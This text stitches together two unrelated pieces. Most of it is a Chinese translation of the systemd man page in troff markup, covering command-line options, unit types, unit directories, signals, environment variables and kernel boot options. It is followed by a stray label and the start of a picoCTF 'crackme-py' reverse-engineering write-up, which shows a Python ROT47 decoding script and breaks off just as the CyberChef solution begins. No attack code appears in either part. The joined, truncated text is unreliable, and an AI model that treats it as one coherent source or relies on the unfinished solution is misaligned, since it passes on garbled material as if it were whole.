\fBsystemd \fR\fB[OPTIONS...]\fR
.HP \w'\fBinit\ \fR\fB[OPTIONS...]\fR\fB\ \fR\fB{COMMAND}\fR\ 'u
\fBinit \fR\fB[OPTIONS...]\fR\fB \fR\fB{COMMAND}\fR
.SH "描述"
.PP
systemd 是一个专用于 Linux 操作系统的系统与服务管理器。 当作为启动进程(PID=1)运行时,它将作为初始化系统运行, 也就是启动并维护各种用户空间的服务。
.PP
为了与传统的 SysV 兼容,如果将 systemd 以
\fBinit\fR
名称启动,并且"PID≠1",那么它将执行
\fBtelinit\fR
命令并将所有命令行参数原封不动的传递过去。 这样对于普通的登陆会话来说,无论是调用
\fBinit\fR
还是调用
\fBtelinit\fR
都是等价的。 详见
\fBtelinit\fR(8)
手册。
.PP
当作为系统实例运行时, systemd 将会按照
system\&.conf
配置文件 以及
system\&.conf\&.d
配置目录中的指令工作; 当作为用户实例运行时,systemd 将会按照
user\&.conf
配置文件 以及
user\&.conf\&.d
配置目录中的指令工作。详见
\fBsystemd-system.conf\fR(5)
手册。
.SH "选项"
.PP
能够识别的命令行选项如下:
.PP
\fB\-\-test\fR
.RS 4
检测并输出启动序列,然后退出。 仅用于调试目的。
.RE
.PP
\fB\-\-dump\-configuration\-items\fR
.RS 4
输出一个单元(unit)列表。 此列表简明且完整的列出了 所有单元文件中定义的"unit"。
.RE
.PP
\fB\-\-unit=\fR
.RS 4
设置启动时默认启动的单元(unit)。 默认值是
default\&.target
.RE
.PP
\fB\-\-system\fR, \fB\-\-user\fR
.RS 4
\fB\-\-system\fR
表示强制作为系统实例运行(即使"PID≠1"),
\fB\-\-user\fR
表示强制作为用户实例运行(即使"PID=1")。 通常不应该使用此选项。 此选项仅用于调试目的, 而且
\fB\-\-system\fR
仅在与
\fB\-\-test\fR
一起使用时才有实际意义。
.RE
.PP
\fB\-\-dump\-core\fR
.RS 4
在崩溃时进行内核转储。 当作为用户实例运行时,此选项没有实际意义。 此选项还可以通过内核引导选项
\fIsystemd\&.dump_core=\fR
开启 (参见"内核引导选项"小节)。
.RE
.PP
\fB\-\-crash\-vt=\fR\fIVT\fR
.RS 4
在崩溃时切换到指定的虚拟控制台(VT)。 当作为用户实例运行时,此选项没有实际意义。 可以设为一个 1\(en63 之间的整数或布尔值。 若设为整数则切换到指定编号的虚拟控制台; 若设为
\fByes\fR
则表示使用内核消息所使用的虚拟控制台; 若设为
\fBno\fR
则表示不切换到任何虚拟控制台。 此选项还可以通过内核引导选项
\fIsystemd\&.crash_vt=\fR
设置 (参见"内核引导选项"小节)。
.RE
.PP
\fB\-\-crash\-shell\fR
.RS 4
在崩溃时启动一个 shell 。 当作为用户实例运行时,此选项没有实际意义。 此选项还可以通过内核引导选项
\fIsystemd\&.crash_shell=\fR
开启 (参见"内核引导选项"小节)。
.RE
.PP
\fB\-\-crash\-reboot\fR
.RS 4
在崩溃时自动重启系统。 当作为用户实例运行时,此选项没有实际意义。 此选项还可以通过内核引导选项
\fIsystemd\&.crash_reboot=\fR
开启 (参见"内核引导选项"小节)。
.RE
.PP
\fB\-\-confirm\-spawn\fR
.RS 4
在派生新进程时进行确认提示。 当作为用户实例运行时,此选项没有实际意义。
.RE
.PP
\fB\-\-show\-status=\fR
.RS 4
在系统启动过程中显示简明的服务状态信息。 当作为用户实例运行时,此选项没有实际意义。 其参数必须是一个表示真假的布尔值, 如果未指定则相当于设为
\fByes\fR
.RE
.PP
\fB\-\-log\-target=\fR
.RS 4
设置日志的目标,其参数必须是
\fBconsole\fR,
\fBjournal\fR,
\fBkmsg\fR,
\fBjournal\-or\-kmsg\fR,
\fBnull\fR
之一(小写)。
.RE
.PP
\fB\-\-log\-level=\fR
.RS 4
设置日志的等级, 其参数必须是一个数字或者 符合
\fBsyslog\fR(3)
习惯的
\fBemerg\fR,
\fBalert\fR,
\fBcrit\fR,
\fBerr\fR,
\fBwarning\fR,
\fBnotice\fR,
\fBinfo\fR,
\fBdebug\fR
之一(小写)。
.RE
.PP
\fB\-\-log\-color=\fR
.RS 4
高亮重要的日志信息,其参数必须是一个表示真假的布尔值, 若未指定则相当于设为
\fByes\fR
.RE
.PP
\fB\-\-log\-location=\fR
.RS 4
在日志中包含代码的位置, 其参数必须是一个表示真假的布尔值, 若未指定则相当于设为
\fByes\fR
。仅用于调试目的。
.RE
.PP
\fB\-\-default\-standard\-output=\fR, \fB\-\-default\-standard\-error=\fR
.RS 4
为所有的 service 与 socket 设置默认的标准输出与标准错误, 相当于设置
\fBStandardOutput=\fR
与
\fBStandardError=\fR
指令的值(参见
\fBsystemd.exec\fR(5)
手册)。其参数必须是
\fBinherit\fR,
\fBnull\fR,
\fBtty\fR,
\fBjournal\fR,
\fBjournal+console\fR,
\fBsyslog\fR,
\fBsyslog+console\fR,
\fBkmsg\fR,
\fBkmsg+console\fR
之一(小写)。
\fB\-\-default\-standard\-output=\fR
的默认值是
\fBjournal\fR
;而
\fB\-\-default\-standard\-error=\fR
的默认值是
\fBinherit\fR
.RE
.PP
\fB\-\-machine\-id=\fR
.RS 4
覆盖文件系统上的 machine\-id 设置, 常用于网络启动或容器。 禁止设为全零的值。
.RE
.PP
\fB\-h\fR, \fB\-\-help\fR
.RS 4
显示简短的帮助信息并退出。
.RE
.PP
\fB\-\-version\fR
.RS 4
显示简短的版本信息并退出。
.RE
.SH "概念"
.PP
systemd 将各种系统启动和运行相关的对象, 表示为各种不同类型的单元(unit), 并提供了处理不同单元之间依赖关系的能力。 大部分单元都静态的定义在单元文件中 (参见
\fBsystemd.unit\fR(5)
手册), 但是有少部分单元则是动态自动生成的: 其中一部分来自于其他传统的配置文件(为了兼容性), 而另一部分则动态的来自于系统状态或可编程的运行时状态。 单元既可以处于活动(active)状态也可以处于停止(inactive)状态, 当然也可以处于启动中(activating)或停止中(deactivating)的状态。 还有一个特殊的失败(failed)状态, 意思是单元以某种方式失败了 (进程崩溃了、或者触碰启动频率限制、或者退出时返回了错误代码、或者遇到了操作超时之类的故障)。 当进入失败(failed)状态时, 导致故障的原因将被记录到日志中以方便日后排查。 需要注意的是, 不同的单元可能还会有各自不同的"子状态", 但它们都被映射到上述五种状态之一。
.PP
各种不同的单元类型如下:
.sp
.RS 4
.ie n \{\
\h'-04' 1.\h'+01'\c
.\}
.el \{\
.sp -1
.IP " 1." 4.2
.\}
service 单元。用于封装一个后台服务进程。 参见
\fBsystemd.service\fR(5)
手册。
.RE
.sp
.RS 4
.ie n \{\
\h'-04' 2.\h'+01'\c
.\}
.el \{\
.sp -1
.IP " 2." 4.2
.\}
socket 单元。 用于封装一个系统套接字(UNIX)或互联网套接字(INET/INET6)或FIFO管道。 相应的服务在第一个"连接"进入套接字时才会被启动。 有关套接字单元的详情,参见
\fBsystemd.socket\fR(5)
手册;有关基于套接字或其他方式的启动,参见
\fBdaemon\fR(7)
手册。
.RE
.sp
.RS 4
.ie n \{\
\h'-04' 3.\h'+01'\c
.\}
.el \{\
.sp -1
.IP " 3." 4.2
.\}
target 单元。 用于将多个单元在逻辑上组合在一起。参见
\fBsystemd.target\fR(5)
手册。
.RE
.sp
.RS 4
.ie n \{\
\h'-04' 4.\h'+01'\c
.\}
.el \{\
.sp -1
.IP " 4." 4.2
.\}
device 单元。用于封装一个设备文件,可用于基于设备的启动。 并非每一个设备文件都需要一个 device 单元, 但是每一个被 udev 规则标记的设备都必须作为一个 device 单元出现。参见
\fBsystemd.device\fR(5)
手册。
.RE
.sp
.RS 4
.ie n \{\
\h'-04' 5.\h'+01'\c
.\}
.el \{\
.sp -1
.IP " 5." 4.2
.\}
mount 单元。 用于封装一个文件系统挂载点(也向后兼容传统的 /etc/fstab 文件)。参见
\fBsystemd.mount\fR(5)
手册。
.RE
.sp
.RS 4
.ie n \{\
\h'-04' 6.\h'+01'\c
.\}
.el \{\
.sp -1
.IP " 6." 4.2
.\}
automount 单元。 用于封装一个文件系统自动挂载点,也就是仅在挂载点确实被访问的情况下才进行挂载。 它取代了传统的 autofs 服务。参见
\fBsystemd.automount\fR(5)
手册。
.RE
.sp
.RS 4
.ie n \{\
\h'-04' 7.\h'+01'\c
.\}
.el \{\
.sp -1
.IP " 7." 4.2
.\}
timer 单元。 用于封装一个基于时间触发的动作。它取代了传统的 atd, crond 等任务计划服务。参见
\fBsystemd.timer\fR(5)
手册。
.RE
.sp
.RS 4
.ie n \{\
\h'-04' 8.\h'+01'\c
.\}
.el \{\
.sp -1
.IP " 8." 4.2
.\}
swap 单元。 用于封装一个交换分区或者交换文件。 它与 mount 单元非常类似。参见
\fBsystemd.swap\fR(5)
手册。
.RE
.sp
.RS 4
.ie n \{\
\h'-04' 9.\h'+01'\c
.\}
.el \{\
.sp -1
.IP " 9." 4.2
.\}
path 单元。 用于根据文件系统上特定对象的变化来启动其他服务。参见
\fBsystemd.path\fR(5)
手册。
.RE
.sp
.RS 4
.ie n \{\
\h'-04'10.\h'+01'\c
.\}
.el \{\
.sp -1
.IP "10." 4.2
.\}
slice 单元。 用于控制特定 CGroup 内(例如一组 service 与 scope 单元)所有进程的总体资源占用。 参见
\fBsystemd.slice\fR(5)
手册。
.RE
.sp
.RS 4
.ie n \{\
\h'-04'11.\h'+01'\c
.\}
.el \{\
.sp -1
.IP "11." 4.2
.\}
scope 单元。它与 service 单元类似,但是由 systemd 根据 D\-bus 接口接收到的信息自动创建, 可用于管理外部创建的进程。参见
\fBsystemd.scope\fR(5)
手册。
.RE
.PP
单元的名称由单元文件的名称决定, 某些特定的单元名称具有特殊的含义,详情参见
\fBsystemd.special\fR(7)
手册。
.PP
systemd 能够处理各种类型的依赖关系, 包括依赖与冲突(也就是
\fIRequires=\fR
与
\fIConflicts=\fR
指令), 以及先后顺序(也就是
\fIAfter=\fR
与
\fIBefore=\fR
指令)。 注意, 上述两种类型的依赖关系(依赖与冲突、先后顺序)之间是相互独立的(无关的)。 举例来说,假定
foo\&.service
依赖于(Requires)
bar\&.service
但并未指定先后顺序, 那么这两个服务将被同时并行启动。 不过在两个单元之间既存在依赖关系也存在先后顺序的情形也很常见。 另外需要注意的是, 大多数依赖关系都是由 systemd 隐式创建和维护的, 因此没有必要额外手动创建它们。
.PP
应用程序和单元(透过依赖关系)可能会查询其他单元的状态变化。 在 systemd 中, 这种查询被包装为"任务"(job)并被作为"任务队列"进行管理。 任务的执行结果可能成功也可能失败, 但是任务的执行顺序是依照任务所属单元之间的先后顺序确定的。
.PP
在系统启动时,systemd 默认启动
default\&.target
单元, 该单元中应该包含所有你想在开机时默认启动的单元。 但实际上,它通常只是一个指向
graphical\&.target
(图形界面) 或
multi\-user\&.target
(命令行界面,常用于嵌入式或服务器环境, 一般是 graphical\&.target 的一个子集)的符号连接。 详见
\fBsystemd.special\fR(7)
手册。
.PP
systemd 依赖于内核提供的
\m[blue]\fBcgroups\fR\m[]\&\s-2\u[1]\d\s+2
特性控制进程的派生, 从而确保可以追踪到所有子进程。 cgroups 信息由内核负责维护, 并且可以通过
/sys/fs/cgroup/systemd/
接口进行访问。此外,还可以通过
\fBsystemd-cgls\fR(1)
或
\fBps\fR(1)
之类的工具进行查看 (\fBps xawf \-eo pid,user,cgroup,args\fR)
.PP
systemd 几乎完全兼容传统的 SysV init 系统: SysV init 脚本可以作为另一种配置文件格式被识别; 提供与 SysV 兼容的
/dev/initctl
接口; 提供各种 SysV 工具的兼容实现; 依然兼容例如
/etc/fstab
或者
utmp
之类传统的 Unix 特性。
.PP
systemd 还有一个小型的事务系统: 如果要启动或关闭一个单元, 那么该单元所依赖的 所有其他单元都会被一起加入到同一个临时事务中。 这样,就可以校验整个事务的一致性, 也就是检查是否存在循环依赖。 如果存在循环依赖, 那么 systemd 将会尝试通过 去掉弱依赖(want)来解决这个问题, 如果最终实在无法解决循环依赖的问题, 那么 systemd 将会报错。
.PP
systemd 内置了许多系统启动过程中必需的操作, 例如,设置 hostname 以及配置 loopback 网络设备, 以及挂载
/sys
和
/proc
文件系统。
.PP
在系统启动或者执行
\fBsystemctl reload \&.\&.\&.\fR
时, systemd 可以根据其他配置文件或者内核引导选项动态生成单元,参见
\fBsystemd.generator\fR(7)
手册。
.PP
如果要从容器中调用 systemd 那么必须遵守
\m[blue]\fBContainer Interface\fR\m[]\&\s-2\u[2]\d\s+2
规范。 如果要从 initrd 中调用 systemd 那么必须遵守
\m[blue]\fBinitrd Interface\fR\m[]\&\s-2\u[3]\d\s+2
规范。
.SH "目录"
.PP
系统单元目录
.RS 4
systemd 会从多个优先级不同的系统单元目录中读取系统单元, 软件包应该将系统单元文件安装在
\fBpkg\-config systemd \-\-variable=systemdsystemunitdir\fR
命令所返回的系统单元目录中(通常是
/usr/lib/systemd/system)。 此外, systemd 还会读取优先级较高的
/usr/local/lib/systemd/system
目录以及优先级较低的
/usr/lib/systemd/system
目录中的系统单元文件。 优先级最高的系统单元目录是
\fBpkg\-config systemd \-\-variable=systemdsystemconfdir\fR
命令所返回的目录(通常是
/etc/systemd/system)。 注意,软件包应该仅使用
\fBsystemctl\fR(1)
的
\fBenable\fR
与
\fBdisable\fR
命令修改上述目录中的内容。 完整的目录列表参见
\fBsystemd.unit\fR(5)
手册。
.RE
.PP
用户单元目录
.RS 4
用户单元目录所遵守的规则与系统单元目录类似, 软件包应该将用户单元文件安装在
\fBpkg\-config systemd \-\-variable=systemduserunitdir\fR
命令所返回的用户单元目录中(通常是/usr/lib/systemd/user)。 此外,因为用户单元目录还遵守
\m[blue]\fBXDG Base Directory specification\fR\m[]\&\s-2\u[4]\d\s+2
规范, 所以 systemd 还会读取
$XDG_DATA_HOME/systemd/user(仅在已设置 $XDG_DATA_HOME 的情况下) 或
~/\&.local/share/systemd/user(仅在未设置 $XDG_DATA_HOME 的情况下) 目录中的用户单元。 全局用户单元目录(针对所有用户)是
\fBpkg\-config systemd \-\-variable=systemduserconfdir\fR
命令所返回的目录(通常是/etc/systemd/user)。 注意,软件包应该仅使用
\fBsystemctl\fR(1)
的
\fBenable\fR
与
\fBdisable\fR
命令修改上述目录中的内容。 无论这种修改是全局的(针对所有用户)、还是私有的(针对单个用户)。 完整的目录列表参见
\fBsystemd.unit\fR(5)
手册。
.RE
.PP
SysV启动脚本目录(不同发行版之间差别可能很大)
.RS 4
如果 systemd 找不到指定服务所对应的单元文件, 那么就会到SysV启动脚本目录中 去寻找同名脚本(去掉
\&.service
后缀)。
.RE
.PP
SysV运行级目录(不同发行版之间差别可能很大)
.RS 4
systemd 在决定是否启用一个服务的时候, 会参照SysV运行级目录对该服务的设置。 注意, 这个规则不适用于那些已经拥有原生单元文件的服务。
.RE
.SH "信号"
.PP
\fBSIGTERM\fR
.RS 4
systemd 系统实例将会保存其当前状态, 然后重新执行它自身,再恢复到先前保存的状态。 基本上相当于执行
\fBsystemctl daemon\-reexec\fR
命令。
.sp
systemd 用户实例将会启动
exit\&.target
单元。 基本上相当于执行
\fBsystemctl \-\-user start exit\&.target\fR
命令。
.RE
.PP
\fBSIGINT\fR
.RS 4
systemd 系统实例将会启动
ctrl\-alt\-del\&.target
单元。 基本上相当于执行
\fBsystemctl start ctl\-alt\-del\&.target\fR
命令。 在控制台上按 Ctrl\-Alt\-Del 组合键即可触发这个信号。 但是,如果在2秒内连续收到超过7次这个信号,那么将会不顾一切的立即强制重启。 因此,如果系统在重启过程中僵死, 那么可以通过快速连按7次 Ctrl\-Alt\-Del 组合键来强制立即重启。
.sp
systemd 用户实例处理此信号的方式与
\fBSIGTERM\fR
相同。
.RE
.PP
\fBSIGWINCH\fR
.RS 4
systemd 系统实例将会启动
kbrequest\&.target
单元。 基本上相当于执行
\fBsystemctl start kbrequest\&.target\fR
命令。
.sp
systemd 用户实例将会完全忽略此信号。
.RE
.PP
\fBSIGPWR\fR
.RS 4
systemd 将会启动
sigpwr\&.target
单元。 基本上相当于执行
\fBsystemctl start sigpwr\&.target\fR
命令。
.RE
.PP
\fBSIGUSR1\fR
.RS 4
systemd 将会尝试重新连接到 D\-Bus 总线。
.RE
.PP
\fBSIGUSR2\fR
.RS 4
systemd 将会以人类易读的格式将其完整的状态记录到日志中。 日期的格式与
\fBsystemd\-analyze dump\fR
的输出格式相同。
.RE
.PP
\fBSIGHUP\fR
.RS 4
重新加载守护进程的配置文件。 基本上相当于执行
\fBsystemctl daemon\-reload\fR
命令。
.RE
.PP
\fBSIGRTMIN+0\fR
.RS 4
进入默认模式,启动
default\&.target
单元。 基本上相当于执行
\fBsystemctl start default\&.target\fR
命令。
.RE
.PP
\fBSIGRTMIN+1\fR
.RS 4
进入救援模式,启动
rescue\&.target
单元。 基本上相当于执行
\fBsystemctl isolate rescue\&.target\fR
命令。
.RE
.PP
\fBSIGRTMIN+2\fR
.RS 4
进入紧急维修模式,启动
emergency\&.target
单元。 基本上相当于执行
\fBsystemctl isolate emergency\&.target\fR
命令。
.RE
.PP
\fBSIGRTMIN+3\fR
.RS 4
关闭系统,启动
halt\&.target
单元。 基本上相当于执行
\fBsystemctl start halt\&.target\fR
命令。
.RE
.PP
\fBSIGRTMIN+4\fR
.RS 4
关闭系统并切断电源,启动
poweroff\&.target
单元。 基本上相当于执行
\fBsystemctl start poweroff\&.target\fR
命令。
.RE
.PP
\fBSIGRTMIN+5\fR
.RS 4
重新启动,启动
reboot\&.target
单元。 基本上相当于执行
\fBsystemctl start reboot\&.target\fR
命令。
.RE
.PP
\fBSIGRTMIN+6\fR
.RS 4
通过内核的 kexec 接口重新启动,启动
kexec\&.target
单元。 基本上相当于执行
\fBsystemctl start kexec\&.target\fR
命令。
.RE
.PP
\fBSIGRTMIN+13\fR
.RS 4
立即关闭机器
.RE
.PP
\fBSIGRTMIN+14\fR
.RS 4
立即关闭机器并切断电源
.RE
.PP
\fBSIGRTMIN+15\fR
.RS 4
立即重新启动
.RE
.PP
\fBSIGRTMIN+16\fR
.RS 4
立即通过内核的 kexec 接口重新启动
.RE
.PP
\fBSIGRTMIN+20\fR
.RS 4
在控制台上显示状态消息。 相当于使用
\fIsystemd\&.show_status=1\fR
内核引导选项。
.RE
.PP
\fBSIGRTMIN+21\fR
.RS 4
禁止在控制台上显示状态消息。 相当于使用
\fIsystemd\&.show_status=0\fR
内核引导选项。
.RE
.PP
\fBSIGRTMIN+22\fR, \fBSIGRTMIN+23\fR
.RS 4
将日志等级设为
"debug"(22) 或
"info"(23)。 相当于使用
\fIsystemd\&.log_level=debug\fR
或
\fIsystemd\&.log_level=info\fR
内核引导选项。
.RE
.PP
\fBSIGRTMIN+24\fR
.RS 4
立即退出 systemd 用户实例(也就是仅对 \-\-user 实例有效)。
.RE
.PP
\fBSIGRTMIN+26\fR, \fBSIGRTMIN+27\fR, \fBSIGRTMIN+28\fR
.RS 4
将日志等级设为
"journal\-or\-kmsg"(26) 或
"console"(27) 或
"kmsg"(28)。 相当于使用
\fIsystemd\&.log_target=journal\-or\-kmsg\fR
或
\fIsystemd\&.log_target=console\fR
或
\fIsystemd\&.log_target=kmsg\fR
内核引导选项。
.RE
.SH "环境变量"
.PP
\fI$SYSTEMD_LOG_LEVEL\fR
.RS 4
systemd 日志等级。 可以被
\fB\-\-log\-level=\fR
选项覆盖。
.RE
.PP
\fI$SYSTEMD_LOG_TARGET\fR
.RS 4
systemd 日志目标。 可以被
\fB\-\-log\-target=\fR
选项覆盖。
.RE
.PP
\fI$SYSTEMD_LOG_COLOR\fR
.RS 4
systemd 是否应该高亮重要的日志信息。 可以被
\fB\-\-log\-color=\fR
选项覆盖。
.RE
.PP
\fI$SYSTEMD_LOG_LOCATION\fR
.RS 4
systemd 是否应该在日志信息中包含代码位置(code location)。 可以被
\fB\-\-log\-location=\fR
选项覆盖。
.RE
.PP
\fI$XDG_CONFIG_HOME\fR, \fI$XDG_DATA_HOME\fR
.RS 4
systemd 用户实例根据
\m[blue]\fBXDG Base Directory specification\fR\m[]\&\s-2\u[4]\d\s+2
规范使用这些变量加载单元文件及其 \&.{d,wants,requires}/ 目录。
.RE
.PP
\fI$SYSTEMD_UNIT_PATH\fR
.RS 4
单元目录
.RE
.PP
\fI$SYSTEMD_SYSVINIT_PATH\fR
.RS 4
SysV启动脚本目录
.RE
.PP
\fI$SYSTEMD_SYSVRCND_PATH\fR
.RS 4
SysV运行级目录
.RE
.PP
\fI$SYSTEMD_COLORS\fR
.RS 4
控制输出内容的色彩方案
.RE
.PP
\fI$LISTEN_PID\fR, \fI$LISTEN_FDS\fR, \fI$LISTEN_FDNAMES\fR
.RS 4
在基于套接字启动的过程中由 systemd 设置此变量, 以供管理程序使用。详见
\fBsd_listen_fds\fR(3)
手册。
.RE
.PP
\fI$NOTIFY_SOCKET\fR
.RS 4
由 systemd 设置此变量, 以报告状态以及提供启动完毕的通知,以供管理程序使用。详见
\fBsd_notify\fR(3)
手册。
.RE
.SH "内核引导选项"
.PP
当作为系统实例运行的时候, systemd 能够接受下面列出的内核引导选项。\&\s-2\u[5]\d\s+2
.PP
\fIsystemd\&.unit=\fR, \fIrd\&.systemd\&.unit=\fR
.RS 4
设置默认启动的单元。 默认值是
default\&.target
。 可用于临时修改启动目标(例如
rescue\&.target
或
emergency\&.target
)。详情参见
\fBsystemd.special\fR(7)
手册。 有
"rd\&."
前缀的参数专用于 initrd(initial RAM disk) 环境, 而无前缀的参数则用于常规环境。
.RE
.PP
\fIsystemd\&.dump_core=\fR
.RS 4
如果设为默认值
\fByes\fR
,那么 systemd(PID=1) 将会在崩溃时进行核心转储, 否则不进行任何转储。
.RE
.PP
\fIsystemd\&.crash_chvt=\fR
.RS 4
可以设为一个 1\-63 之间的整数或布尔值。 若设为整数则 systemd(PID=1) 将在崩溃时切换到指定编号的虚拟控制台; 若设为
\fByes\fR
, 则表示切换到内核消息所使用的虚拟控制台; 若设为
\fBno\fR(默认值) 则不切换到任何虚拟控制台。
.RE
.PP
\fIsystemd\&.crash_shell=\fR
.RS 4
如果设为
\fByes\fR
, 那么 systemd(PID=1) 将在崩溃10秒后启动一个 shell , 默认值
\fBno\fR
则表示即使崩溃也不启动任何 shell 。 由于被启动的 shell 不需要任何密码认证, 所以使用这个特性时需要注意其带来的安全隐患。
.RE
.PP
\fIsystemd\&.crash_reboot=\fR
.RS 4
如果设为
\fByes\fR, 那么 systemd(PID=1) 将在崩溃10秒后自动重启整个机器, 默认值
\fBno\fR
则表示即使崩溃也不重启(无限制的死在那里), 这样可以避免进入循环重启。 如果与
\fIsystemd\&.crash_shell=yes\fR
同时使用, 那么系统将在退出 shell 之后重启。
.RE
.PP
\fIsystemd\&.confirm_spawn=\fR
.RS 4
设为
\fByes\fR
表示 systemd(PID=1) 在派生新进程时进行确认提示。 默认值
\fBno\fR
表示不提示。
.RE
.PP
\fIsystemd\&.show_status=\fR
.RS 4
启动时是否在控制台上显示简明的服务状态。 可以接受
\fByes\fR(显示),
\fBno\fR(不显示),
\fBauto\fR(自动)三个值。
\fBauto\fR
与
\fBno\fR
相似, 不同之处在于当某个服务启动失败或者启动耗时太长时,将会显示其状态。 当使用了
\fBquiet\fR
内核引导选项的时候, 默认值是
\fBauto\fR
, 否则默认值是
\fByes\fR
。
.RE
.PP
\fIsystemd\&.log_target=\fR, \fIsystemd\&.log_level=\fR, \fIsystemd\&.log_color=\fR, \fIsystemd\&.log_location=\fR
.RS 4
用于控制日志输出,含义与之前的
\fI$SYSTEMD_LOG_TARGET\fR,
\fI$SYSTEMD_LOG_LEVEL\fR,
\fI$SYSTEMD_LOG_COLOR\fR,
\fI$SYSTEMD_LOG_LOCATION\fR
环境变量相同。
.RE
.PP
\fIsystemd\&.default_standard_output=\fR, \fIsystemd\&.default_standard_error=\fR
.RS 4
设置服务的默认标准输出与标准错误, 含义与相应的
\fB\-\-default\-standard\-output=\fR
和
\fB\-\-default\-standard\-error=\fR
命令行选项相同。
.RE
.PP
\fIsystemd\&.setenv=\fR
.RS 4
接受"VARIABLE=VALUE"格式的字符串, 可用于为派生的子进程设置默认环境变量。 可以多次使用以设置多个变量。
.RE
.PP
\fIsystemd\&.machine_id=\fR
.RS 4
接受一个32字符表示的16进制值, 用作该主机的 machine\-id 。 主要用于网络启动,以确保每次启动都能得到相同的 machine\-id 值。
.RE
.PP
\fIquiet\fR
.RS 4
关闭启动过程中的状态输出。相当于
\fIsystemd\&.show_status=no\fR
的效果。 注意,因为此选项也同样被内核所识别, 并用于禁止输出内核日志, 所以使用此选项会导致同时关闭内核与 systemd 的输出。
.RE
.PP
\fIdebug\fR
.RS 4
开启调试输出, 等价于设置了
\fIsystemd\&.log_level=debug\fR
。 注意,因为此选项也同样被内核所识别, 并用于开启内核的调试输出, 所以使用此选项会导致同时开启内核与 systemd 的调试输出。
.RE
.PP
\fIemergency\fR, \fIrd\&.emergency\fR, \fI\-b\fR
.RS 4
启动到紧急维修模式。等价于设置了
\fIsystemd\&.unit=emergency\&.target\fR
或
\fIrd\&.systemd\&.unit=emergency\&.target\fR
.RE
.PP
\fIrescue\fR, \fIrd\&.rescue\fR, \fIsingle\fR, \fIs\fR, \fIS\fR, \fI1\fR
.RS 4
启动到救援模式。等价于设置了
\fIsystemd\&.unit=rescue\&.target\fR
或
\fIrd\&.systemd\&.unit=rescue\&.target\fR
.RE
.PP
\fI2\fR, \fI3\fR, \fI4\fR, \fI5\fR
.RS 4
启动到对应的 SysV 运行级。 等价于设置了对应的
\fIsystemd\&.unit=runlevel2\&.target\fR,
\fIsystemd\&.unit=runlevel3\&.target\fR,
\fIsystemd\&.unit=runlevel4\&.target\fR,
\fIsystemd\&.unit=runlevel5\&.target\fR,
.RE
.PP
\fIlocale\&.LANG=\fR, \fIlocale\&.LANGUAGE=\fR, \fIlocale\&.LC_CTYPE=\fR, \fIlocale\&.LC_NUMERIC=\fR, \fIlocale\&.LC_TIME=\fR, \fIlocale\&.LC_COLLATE=\fR, \fIlocale\&.LC_MONETARY=\fR, \fIlocale\&.LC_MESSAGES=\fR, \fIlocale\&.LC_PAPER=\fR, \fIlocale\&.LC_NAME=\fR, \fIlocale\&.LC_ADDRESS=\fR, \fIlocale\&.LC_TELEPHONE=\fR, \fIlocale\&.LC_MEASUREMENT=\fR, \fIlocale\&.LC_IDENTIFICATION=\fR
.RS 4
设置相应的系统 locale , 会覆盖
/etc/locale\&.conf
中的设置。 参见
\fBlocale.conf\fR(5)
与
\fBlocale\fR(7)
手册。
.RE
.PP
更多内核引导选项的解释, 参见
\fBkernel-command-line\fR(7)
手册。
.SH "SOCKETS 与 FIFOS"
.PP
/run/systemd/notify
.RS 4
通知守护进程状态的 UNIX socket 文件, 用于实现
\fBsd_notify\fR(3)
中实现的守护进程通知逻辑。
.RE
.PP
/run/systemd/private
.RS 4
仅被
\fBsystemctl\fR(1)
工具内部用于与 systemd 进程通信的 UNIX socket 文件。 其他进程不应该使用它。
.RE
.PP
/dev/initctl
.RS 4
由
systemd\-initctl\&.service
单元提供的与传统 SysV 兼容的客户端接口(FIFO)。 这是一个即将被废弃的接口,尽量不要使用它。
.RE
.SH "参见"
.PP
\m[blue]\fBsystemd Homepage\fR\m[]\&\s-2\u[6]\d\s+2,
\fBsystemd-system.conf\fR(5),
\fBlocale.conf\fR(5),
\fBsystemctl\fR(1),
\fBjournalctl\fR(1),
\fBsystemd-notify\fR(1),
\fBdaemon\fR(7),
\fBsd-daemon\fR(3),
\fBsystemd.unit\fR(5),
\fBsystemd.special\fR(5),
\fBpkg-config\fR(1),
\fBkernel-command-line\fR(7),
\fBbootup\fR(7),
\fBsystemd.directives\fR(7)
.SH "NOTES"
.IP " 1." 4
cgroups
.RS 4
\%https://www.kernel.org/doc/Documentation/cgroups/cgroups.txt
.RE
.IP " 2." 4
Container Interface
.RS 4
\%http://www.freedesktop.org/wiki/Software/systemd/ContainerInterface
.RE
.IP " 3." 4
initrd Interface
.RS 4
\%http://www.freedesktop.org/wiki/Software/systemd/InitrdInterface
.RE
.IP " 4." 4
XDG Base Directory specification
.RS 4
\%http://standards.freedesktop.org/basedir-spec/basedir-spec-latest.html
.RE
.IP " 5." 4
当 systemd 在 Linux 容器中运行的时候, 这些参数可以直接在 systemd 命令行上传递(放置在所有命令行选项之后), 当 systemd 不在 Linux 容器中运行的时候, 这些参数将从
/proc/cmdline
中获取。
.IP " 6." 4
systemd Homepage
.RS 4
\%http://www.freedesktop.org/wiki/Software/systemd/
.RE
.\" manpages-zh translator: 金步国
.\" manpages-zh comment: 金步国作品集:http://www.jinbuguo.com
|
sec-knowleage
|
# crackme-py
Category: Reverse Engineering, 30 points
## Description
A Python file was attached.
```python
# Hiding this really important number in an obscure piece of code is brilliant!
# AND it's encrypted!
# We want our biggest client to know his information is safe with us.
bezos_cc_secret = "A:4@r%uL`M-^M0c0AbcM-MFE0cdhb52g2N"
# Reference alphabet
alphabet = "!\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ"+ \
"[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~"
def decode_secret(secret):
"""ROT47 decode
NOTE: encode and decode are the same operation in the ROT cipher family.
"""
# Encryption key
rotate_const = 47
# Storage for decoded secret
decoded = ""
# decode loop
for c in secret:
index = alphabet.find(c)
original_index = (index + rotate_const) % len(alphabet)
decoded = decoded + alphabet[original_index]
print(decoded)
def choose_greatest():
"""Echo the largest of the two numbers given by the user to the program
Warning: this function was written quickly and needs proper error handling
"""
user_value_1 = input("What's your first number? ")
user_value_2 = input("What's your second number? ")
greatest_value = user_value_1 # need a value to return if 1 & 2 are equal
if user_value_1 > user_value_2:
greatest_value = user_value_1
elif user_value_1 < user_value_2:
greatest_value = user_value_2
print( "The number with largest positive magnitude is "
+ str(greatest_value) )
choose_greatest()
```
## Solution
As we can see from reading the code, this is ROT47 encryption.
```javascript
┌──(user@kali)-[/media/sf_CTFs/pico/crackme-py]
└─$ node
> const chef = require("/home/user/utils/CyberChef/");
undefined
